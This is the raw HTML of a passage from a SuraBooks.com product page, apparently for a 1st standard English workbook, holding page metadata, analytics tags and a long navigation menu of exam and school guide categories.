

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/Books/236655/suras-1st-std-english-full-year-workbook-term-1-term-2-term-3-exam-guide
body_size: 14520
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com</title>
	<meta name="description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta name="keywords" content="Tamilnadu school books, tnpsc books, competitive exam books, buy books online, School Guide, exam books, sura books, online book, Magazines, Samacheer Guides, exam master" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="353af2e649aa6fb7a580ce72-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="353af2e649aa6fb7a580ce72-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="353af2e649aa6fb7a580ce72-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
